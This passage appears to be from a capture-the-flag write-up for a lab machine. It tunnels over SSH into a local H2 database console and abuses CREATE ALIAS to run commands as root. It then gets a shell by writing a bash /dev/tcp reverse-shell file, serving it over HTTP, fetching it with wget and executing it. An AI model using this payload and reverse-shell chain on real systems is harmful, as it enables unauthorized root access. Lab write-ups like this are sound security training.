
Remote connection is disabled. This means that we can only connect locally.
To bypass that we will use ssh tunneling.
And if you don’t know what ssh tunneling is … simply we will forward the connection from the box to our machine. This means that the H2 console will be accessed locally from the box then that connection will be forwarded to us.
ssh -L 8080:127.0.0.1:8082 daniel@10.10.10.102

Now if we visit our localhost on port 8080 we will get the login page.
By default it doesn’t have a password so we can access the console without credentials but when we login without credentials it gives an error.

Let’s try changing the JDBC URL to something we know that it exists. /root :

It worked . Now we have access to the console.

Abusing H2 Database ALIAS and Privilege Escalation to root
Basically the CREATE ALIAS method creates a function that executes java code.
Since we can execute java code then we can do anything. So we will create a function that executes system commands then we will get a shell.
First we will create ALIAS called SHELLEXEC. The payload will be like this :
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;

Then we will execute system commands by calling the function that we created. Let’s execute whoami.
call SHELLEXEC("whoami")

And we see root :D
NOTE: That H2 Database ALIAS exploit is not mine. Credits go to the creator . check his write-up about the exploit here
now since we can execute system commands it’s over ! We can get a root shell.
But We can’t write a shell command and execute it right away it won’t work so instead of that we can write our shell in a .sh file then upload it and execute it.
Another way is to use msfvenom but it’s not needed here because the exploit is simple.
First we will create the shell file.

bash -i >& /dev/tcp/10.10.xx.xx/1234 0>&1 > shell
Then we will set up a HTTP server with python to host the shell.
python -m SimpleHTTPServer 7777


Now we will use wget to get the shell file on the box.
call SHELLEXEC("wget http://10.10.xx.xx:7777/shell")

We will make the file executable.
call SHELLEXEC("chmod +x shell")
Then we will rename it to shell.sh
call SHELLEXEC("mv shell shell.sh")

And finally we execute it.
call SHELLEXEC("bash shell.sh")

We don’t get a response which is a good sign. Let’s check our listener.
